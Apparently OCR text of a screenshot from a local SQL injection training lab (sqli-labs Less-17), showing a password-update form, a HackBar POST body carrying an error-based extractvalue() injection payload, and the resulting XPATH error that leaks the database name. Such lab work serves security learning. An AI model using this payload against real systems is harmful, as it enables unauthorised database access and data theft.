 User Name :
New Password :
Submit
XPATH syntax error: '~security'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli_7/Less-17/index.php?id=1
Use POST method
enctype
application/x-www-form-urlencoded
Body
uname=admin&passwd=1' and extractvalue(1,concat(0x7e,(select database())))#&Submit=submit